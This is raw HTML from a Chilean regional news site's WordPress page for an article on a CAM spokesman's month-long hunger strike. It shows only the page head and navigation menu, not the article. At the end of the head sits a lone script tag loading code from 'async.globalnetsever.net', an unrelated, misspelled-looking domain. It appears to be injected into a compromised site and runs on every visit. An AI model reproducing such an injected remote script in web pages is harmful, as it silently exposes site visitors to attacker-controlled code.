

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flyrtv.cl/locales-y-regionales/vocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre/
body_size: 20074
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Vocero de la CAM cumple un mes en huelga de hambre | FLY RTV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://flyrtv.cl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://flyrtv.cl/wp-content/uploads/2023/05/favicon.jpeg"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Feed" href="https://flyrtv.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Feed de los comentarios" href="https://flyrtv.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Comentario Vocero de la CAM cumple un mes en huelga de hambre del feed" href="https://flyrtv.cl/locales-y-regionales/vocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flyrtv.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fvocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flyrtv.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fvocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://flyrtv.cl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://flyrtv.cl/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://flyrtv.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://flyrtv.cl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://flyrtv.cl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://flyrtv.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flyrtv.cl/wp-json/wp/v2/posts/27970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flyrtv.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://flyrtv.cl/locales-y-regionales/vocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre/" />
<link rel='shortlink' href='https://flyrtv.cl/?p=27970' />
<script type="text/javascript">
            var ajaxurl = "https://flyrtv.cl/wp-admin/admin-ajax.php";
        </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/flyrtv.cl\/wp-admin\/","wpRestNonce":"23d723b0de","wpRestUrl":"https:\/\/flyrtv.cl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/flyrtv.cl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/flyrtv.cl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="48d2c3ac62";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0e98f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0e98f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

body {
	background-image:url("https://i.ibb.co/8KZrnFD/TEMUCO-1.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0e98f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0e98f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://flyrtv.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://flyrtv.cl/category/locales-y-regionales/",
                    "name": "LOCALES Y REGIONALES"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://flyrtv.cl/locales-y-regionales/vocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre/",
                    "name": "Vocero de la CAM cumple un mes en huelga de hambre"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style><link rel='stylesheet' id='mediaelement-css' href='https://flyrtv.cl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://flyrtv.cl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-27970 single-format-standard wp-theme-Newspaper td-standard-pack vocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre global-block-template-1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-17295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17295"><a href="https://flyrtv.cl/">PORTADA</a></li>
<li id="menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17296"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25075"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a></li>
</ul>
</li>
<li id="menu-item-25286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25286"><a href="https://flyrtv.cl/category/chile/">CHILE</a></li>
<li id="menu-item-20219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20219"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a></li>
<li id="menu-item-25287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25287"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a></li>
<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a></li>
<li id="menu-item-25289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25289"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25290"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a></li>
</ul>
</li>
<li id="menu-item-25292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25292"><a href="https://flyrtv.cl/category/politica/">POLITICA</a></li>
<li id="menu-item-25291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25291"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a></li>
<li id="menu-item-25294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25294"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25293"><a href="https://flyrtv.cl/category/salud/">SALUD</a></li>
	<li id="menu-item-25295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25295"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
